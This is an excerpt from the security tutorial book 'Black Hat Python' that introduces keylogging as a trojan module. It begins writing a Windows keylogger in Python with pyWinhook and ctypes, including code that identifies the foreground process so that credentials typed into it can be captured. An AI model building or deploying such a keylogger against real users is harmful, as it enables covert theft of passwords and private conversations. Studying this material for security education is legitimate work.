 Black Hat Python (Early Access) © 2021 by Justin Seitz and Tim Arnold
We recommend that you carefully model your target after you’ve
implanted your trojan so that you can test the modules in your lab before
trying them on a live target. Let’s get started by creating a simple keylogger.
Keylogging for Fun and Keystrokes
Keylogging, the use of a concealed program to record consecutive keystrokes,
is one of the oldest tricks in the book, and it’s still employed with various
levels of stealth today. Attackers still use it because it’s extremely effective at
capturing sensitive information such as credentials or conversations.
An excellent Python library named PyWinHook enables us to easily trap
all keyboard events.1 It takes advantage of the native Windows function
SetWindowsHookEx, which allows us to install a user-defined function to be called
for certain Windows events. By registering a hook for keyboard events, we’ll be
able to trap all of the keypresses that a target issues. On top of this, we’ll want
to know exactly what process they are executing these keystrokes against so
that we can determine when usernames, passwords, or other tidbits of useful
information are entered. PyWinHook takes care of all of the low-level pro-
gramming for us, which leaves the core logic of the keystroke logger up to us.
Let’s crack open keylogger.py and drop in some of the plumbing:
from ctypes import byref, create_string_buffer,  c_ulong, windll
from io import StringIO
import os
import pythoncom
import pyWinhook as pyHook
import sys
import time
import win32clipboard
TIMEOUT = 60*10
class KeyLogger:
    def __init__(self):
        self.current_window = None
    def get_current_process(self):
      ❶ hwnd = windll.user32.GetForegroundWindow()
        pid = c_ulong(0)
      ❷ windll.user32.GetWindowThreadProcessId(hwnd, byref(pid))
        process_id = f'{pid.value}'
        executable = create_string_buffer(512)
      ❸ h_process = windll.kernel32.OpenProcess(0x400|0x10, False, pid)
      ❹ windll.psapi.GetModuleBaseNameA(
                    h_process, None, byref(executable), 512)
1. PyWinHook is a fork of the original PyHook library and is updated to support Python 3.
Download PyWinHook here: https://pypi.org/project/pyWinhook/.
128 Chapter 8